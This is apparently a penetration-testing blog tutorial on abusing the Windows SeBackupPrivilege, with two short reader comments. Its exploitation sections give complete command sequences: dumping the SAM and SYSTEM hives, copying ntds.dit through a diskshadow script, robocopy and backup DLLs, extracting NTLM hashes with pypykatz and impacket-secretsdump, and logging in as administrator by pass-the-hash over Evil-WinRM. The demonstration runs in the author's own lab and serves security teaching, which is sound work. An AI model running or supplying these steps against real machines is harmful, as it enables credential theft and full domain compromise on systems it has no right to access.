Windows Privilege Escalation: SeBackupPrivilege
In this article, we will shed light on some of the methods of Escalating Privilege on Windows-based Devices when it is vulnerable with the SeBackupPrivilege after getting the initial foothold on the device.
Table of Content
- Introduction
- Setting Up Privilege on Windows 10
- Testing Privilege on Windows 10
- Exploiting Privilege on Windows 10
- Setting Up Privilege on Domain Controller
- Testing Privilege on Domain Controller
- Exploiting Privilege on Domain Controller (Method 1)
- Exploiting Privilege on Domain Controller (Method 2)
- Conclusion
Introduction
This specific privilege escalation is based on the act of assigning a user the SeBackupPrivilege. It was designed to allow users to create backup copies of the system. Since it is not possible to make a backup of something that you cannot read. This privilege comes at the cost of providing the user with full read access to the file system. This privilege must bypass any ACL that the Administrator has placed in the network. So, in a nutshell, this privilege allows the user to read any file on the entirety of the files that might also include some sensitive files.
Files like the SAM file or the SYSTEM registry file are particularly valuable to attackers. Once an attacker gains an initial foothold in the system, they can exploit this access to move up to an elevated shell. They do this by reading the SAM files and potentially cracking the passwords of high-privilege users on the system or network.
Furthermore, this article will guide you through setting up the privilege in a VM environment. It will also help you learn and explore this concept in detail before exploiting it using Kali Linux.
Setting Up Privilege on Windows 10

We will be performing this demonstration on a Windows 10 machine that is not part of a domain. First, we need to create a user to whom we will be providing the privilege. Creating a user is simple and can be done using the following command.
net user aarti 123 /add
You can verify the user creation by running the net user command without any options.
Enabling WinRM and Setting Permissions

Now, to create a realistic scenario, we need to enable WinRM. Since we are going to attack this machine through Kali Linux, and when trying to exploit a Windows Machine. That is the access that we preferentially end up with, we are going to activate it. This can be done by opening PowerShell and enabling the PSRemoting option. Although it is required to set the permissions to run scripts to bypass as demonstrated below.
powershell -ep bypass
Enable-PSRemoting -Force
Granting Privileges to the New User

Till now, we have created a user and then enabled WinRM on the Target machine. Now for the most important step. We need to provide the privilege to the newly created user. We will be using a Module Named Carbon. Firstly, we need to install the module and then import its objects into the session using the Import-Module option. Learn More about Carbon.
Install-Module -Name carbon
Import-Module carbon
The Caron module we just installed includes a variety of different cmdlets. One of these cmdlets is called Grant-CPrivilege. We will use this cmdlet to give the SeBackupPrivilege to the aarti user we just created. To provide the privilege, we need to specify the username of the user for whom we want to enable the privilege. We do this by defining the Identity parameter. Afterward, we define the Privilege parameter with SeBackupPrivilege, as shown in the image below. To verify if the privilege was applied to the user, we use another cmdlet called Test-CPrivilege. We tested it, and it returned true.
Grant-CPrivilege -Identity aarti -Privilege SeBackupPrivilege
Test-CPrivilege -Identity aarti -Privilege SeBackupPrivilege

This concludes the setting up process. Now time to test and exploit this privilege using Evil-WinRM.
Testing Privilege on Windows 10
After setting up, it’s time to move to the Kali Linux machine and connect to the target machine through the Evil-WinRM. This process is pretty simple and can be done by typing evil-winrm in the terminal. Then defining parameters -i with the target IP Address, -u with the target username, -p with the password corresponding to that particular user.
After connecting to the target machine using Evil-WinRM, we can check if the user we logged in has the SeBackupPrivilege. This can be done with the help of the whoami command with the /priv option. It can be observed from the image below that the user aarti has the SeBackupPrivilege.
evil-winrm -i 192.168.1.41 -u aarti –p "123"
whoami /priv

Exploiting Privilege on Windows 10

Now, we can start the exploitation of this privilege. As we discussed earlier that this privilege allows the user to read all the files in the system, we will use this to our advantage. To begin, we will traverse to the C:\ directory and then move to create a Temp directory. We can also traverse to a directory with read and write privileges if the attacker is trying to be sneaky. Then we change the directory to Temp. Here we use our SeBackupPrivilege to read the SAM file and save a variant of it. Similarly, we read the SYSTEM file and save a variant of it.
cd c:\
mkdir Temp
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system

Transferring Files to Kali Linux
Now that the Temp directory contains the SAM and SYSTEM files, use the Evil-WinRM download command to transfer these files to your Kali Linux machine.
cd Temp
download sam
download system
Extracting Hashes with Pypykatz and Gaining Access

Now, we can extract the hive secrets from the SAM and SYSTEM files using the pypykatz. If not present on your Kali Linux, you can download it from its GitHub. It is a variant of Mimikatz cooked in Python. So, we can run its registry function and then use the –sam parameter to provide the path to the SAM and SYSTEM files. As soon as the command run, we can see in the demonstration below that we have successfully extracted the NTLM hashes of the Administrator account and other users as well.
pypykatz registry --sam sam system
Now, we can use the NTLM Hash of the raj user to get access to the target machine as a raj user. We again used Evil-WinRM to do this. After connecting to the target machine, we run net user to see that raj user is a part of the Administrator group. This means we have successfully elevated privilege over our initial shell as the aarti user.
evil-winrm -i 192.168.1.41 -u raj -H "##Hash##"
net user raj

You can also use the Administrator NTLM hash and log in directly by Evil-WinRM. This is demonstrated below.
evil-winrm -i 192.168.1.41 -u administrator -H "##Hash##"

Setting Up Privilege on Domain Controller
To set up the SeBackupPrivilege on a Domain Controller is slightly different than doing so on Windows 10. To begin with, we need to create a new user whom we will apply the privilege. This can be done from the Server Manager Window on a Domain Controller. In the Tools Menu, you can find Active Directory Users and Computers. Now, Right-click on the domain and choose the New option from the drop-down menu. It will create another menu, choose User from that menu as depicted in the screenshot below.

This will open a new window, New Object-User, to define the user parameters. We name the user as ignite with the User logon name as ignite@ignite.local. Click on the Next button, you will be prompted to create a password for this user.


After creating a password for the Ignite user. You will notice that there is a new entry in the middle of Active Directory Users and Computers by the name of “ignite”. Corresponding to the user we just created, as shown in the image below. Right-click on the ignite user and choose to Add to a group from the drop-down menu.

This will open a new window to select the Group for the Ignite user. We make the Ignite user a part of the Backup Operators Group. After adding the name of the group, click on the OK button, and now we are done setting up the SeBackupPrivilege on the Domain Controller for the ignite user.
Testing Privilege on Domain Controller

To test if the ignite user has the SeBackupPrivilege, we connect to the target machine using the Evil-WinRM. After connecting, we use the whoami /priv command as before to check the privileges of the ignite user. We can observe from the image below that indeed the user ignite has the SeBackupPrivilege and SeRestorePrivilege enabled.
evil-winrm -i 192.168.1.172 -u ignite –p "Password@1"
whoami /priv
Before moving on to Exploitation, let us explain why there is a difference in the methodology of exploitation between a Domain Controller and a Windows Machine. This is because, in the case of a DC, the privilege only allows you to make backups, not copies. In a standalone system, we can make copies of the files that we discussed in the first portion of our article. In the case of DC, the method differs as now we need to make backups of the SAM and SYSTEM files, or any other sensitive files, to extract the password hash of users. There are two methods to make this kind of backup.
Exploiting Privilege on Domain Controller (Method 1).
Now that we have a clear understanding of the process we are about to perform, let’s move ahead. Unlike standalone exploitation, extracting hashes from a Domain Controller requires the ntds.dit file along with the system hive. However, the ntds.dit file presents a challenge. When the target machine is running, the file remains in use, which makes it impossible to copy using conventional methods. As we know, when a file is in use, it is typically locked by the operating system, preventing direct access. Therefore, to bypass this restriction, we need to use the diskshadow functionality. This built-in Windows feature allows us to create a copy of a drive that is currently in use.
Creating the Distributed Shell (DSH) File
There are different methods to use DiskShadow, including providing instructions directly in a DiskShadow shell. However, this approach can be a bit tricky and error-prone. To simplify the process, we will create a Distributed Shell File (dsh file). This file will contain all the commands required by DiskShadow to run and create a complete copy of our Windows drive. Once this copy is created, we can use it to extract the ntds.dit file.

Next, we move to our Kali Linux shell and create a dsh file using the editor of our choice. In this file, we instruct DiskShadow to create a copy of the C: drive and map it to a Z: drive, using raj as its alias. Of course, the drive alias and character can be customized to your preference. After creating this dsh file, the next step is to use the unix2dos command. This step is crucial because it converts the encoding and spacing of the dsh file to a format that is compatible with the Windows machine, ensuring seamless execution.
nano raj.dsh
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
unix2dos raj.dsh
Transferring and Executing the DSH File
Back to the WinRM Session, we move to the Temp Directory and upload the raj.dsh file to the target machine. Then, we use the diskshadow with dsh script as shown in the image below. If observed, it can be noticed that diskshadow is indeed executing the same commands that we entered in the dsh file sequentially. After running, as discussed, it will create a copy of the C drive on the Z drive. Now, we can use the RoboCopy tool to copy the file from the Z Drive to the Temp Directory.
cd C:\Temp
upload raj.dsh
diskshadow /s raj.dsh
robocopy /b z:\windows\ntds . ntds.dit



We are now in possession of the ntds.dit file, and we need to extract the system hive. This can be done with a simple reg save command as demonstrated in the image below. With now both ntds.dit file and the system hive file in the Temp directory, we now use the download command to transfer both of these files to our Kali Linux.
reg save hklm\system c:\Temp\system
cd C:\Temp
download ntds.dit
download system
Extracting Hashes and Gaining Access

On our Kali Linux shell, we can use the secretsdump script that is a part of the Impacket Framework to extract our hashes from the ntds.dit file and the system hive. It can be observed from the image below that the hashes for the Administrator account have been successfully extracted.
impacket-secretsdump -ntds ntds.dit -system system local


We can now use the Evil-WinRM to log in as the Administrator account using its hash. This is how we can elevate our privilege on the Windows Domain Controller.
evil-winrm -i 192.168.1.172 -u administrator -H "##Hash##"
Exploiting Privilege on Domain Controller (Method 2)

This method requires 2 Dynamic Link Library (DLL) files that will help us create backups of the ntds.dit and system files. These DLL files can be downloaded from this GitHub repository. We will be needing the SeBackupPrivilegeUtils.dll and SeBackupPrivilegeCmdLets.dll files on our Kali Linux. We will use the Evil-WinRM session that we already have to transfer the DLL files and the DSH file that we created in the previous method to the Target Machine.
cd C:\Temp
upload raj.dsh
upload SeBackupPrivilegeUtils.dll
upload SeBackupPrivilegeCmdLets.dll

Creating the Backup
Now, as these are the DLL files, to use them, we need to Import them into Memory. This can be done using the Import-Module cmdlet. Now as we did in the previous method, we need to use diskshadow with the raj.dsh file to create a backup of the C Drive [Windows Installation Drive] on the Target System.
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
diskshadow /s raj.dsh
Now that we have successfully created a backup, we can use it to extract the ntds.dit file and the system file. Unlike the previous method, this time we will be using the Copy-FileSebackupPrivilege cmdlet to copy the ntds.dit file from the Z volume to the Temp Directory. The Copy-FileSebackupPrivilege cmdlet is a part of the DLL files that we imported earlier. We will use the reg save command to copy the system file to the Temp Directory as well. After ensuring that both files have been successfully copied to the Temp, we will use the download feature of Evil-WinRM to transfer the files from the Evil-WinRM shell of the Domain Controller to Kali Linux.
Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit
reg save hklm\system c:\Temp\system
cd C:\Temp
download ntds.dit
download system
Extracting Hashes and Gaining Access
After the successful transfer, we will use the secretsdump script of Impacket to extract the hashes from the ntds.dit file and the system file. We can see that it has successfully extracted all the hashes.
impacket-secretsdump -ntds ntds.dit -system system local

As before, we can use the Administrator hashes to log in on the Target Machine with Administrative or Elevated Access as shown in the image below.
evil-winrm -i 192.168.1.172 -u administrator -H "##Hash##"
Conclusion
The point that we are trying to convey through this article is. It is that there are multiple methods to consider while elevating Privileges on Windows-based devices. If your initial foothold has the SeBackupPrivilege. We wanted this article to serve as your go-to guide whenever you are trying to elevate privilege on a Windows machine using the SeBackupPrivilege.
To learn more about Windows Privilege Escalation. Follow this Link.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn

Awesome! Thank you 😀
Thank you Raj sir and team for writing this help it was great assistance in solving a Capstone exercise